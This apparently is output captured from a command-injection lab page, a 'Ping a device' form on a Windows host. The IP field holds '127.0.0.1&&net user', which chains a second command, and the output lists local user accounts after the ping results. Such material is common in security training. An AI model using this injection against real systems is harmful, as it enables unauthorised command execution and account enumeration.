 Ping a device
Enter an IP address: 127.0.0.1&&net user Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
\\HAND 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
Hand WDAGUtilityAccount
命令成功完成。